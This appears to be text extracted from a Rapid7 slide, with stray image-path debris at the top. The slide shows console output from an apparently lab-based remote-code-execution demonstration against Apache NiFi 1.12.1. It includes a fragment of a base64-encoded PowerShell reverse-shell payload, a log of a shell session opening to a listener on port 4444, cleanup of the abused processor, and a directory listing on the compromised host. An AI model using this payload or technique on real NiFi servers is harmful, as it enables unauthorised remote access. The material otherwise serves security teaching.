 ssh
⌥⌘4
pAHQAQwBvAGQAZQAgAC0AbgBlACAAJABuAHUAbABsACkAIAB7ACAAIAAgACAAIAAgACAAIABiAHIAZQBhAGsAOwAgACAAIAAgAH0AfQA=
[+] Configured processor 0626d28e-0176-1000-631e-59884887eec4 and ran command
[*] Command shell session 1 opened (172.16.60.208:4444 -> 172.16.60.133:50205) at 2020-11-26 15:02:57 -0500
[*] Waiting 5 seconds before stopping and deleting
[+] Stopped and terminated processor 0626d28e-0176-1000-631e-59884887eec4
[+] Deleted processor 0626d28e-0176-1000-631e-59884887eec4
dir
dir
Volume in drive C has no label.
Volume Serial Number is B837-8118
Directory of C:\Users\n00tmeg\Desktop\nifi-1.12.1-bin\nifi-1.12.1
11/16/2020 03:46 PM <DIR> .
11/16/2020 03:46 PM <DIR> ..
11/16/2020 03:42 PM <DIR> bin
11/26/2020 09:03 PM <DIR> conf
11/16/2020 03:46 PM <DIR> content_repository
11/26/2020 03:15 PM <DIR> database_repository
11/16/2020 03:42 PM <DIR> docs
01/22/2020 03:10 PM <DIR> extensions
11/26/2020 08:53 PM <DIR> flowfile_repository
11/16/2020 03:42 PM <DIR> lib
01/22/2020 03:10 PM 169,812 LICENSE
11/26/2020 03:15 PM <DIR> logs
01/22/2020 03:10 PM 91,459 NOTICE
11/26/2020 05:59 PM <DIR> provenance_repository
01/22/2020 03:10 PM 4,784 README
11/26/2020 03:15 PM <DIR> run
11/16/2020 03:46 PM <DIR> state
11/26/2020 03:15 PM <DIR> work
3 File(s) 266,055 bytes
15 Dir(s) 47,388,725,248 bytes free
C:\Users\n00tmeg\Desktop\nifi-1.12.1-bin\nifi-1.12.1>
18 RAPID7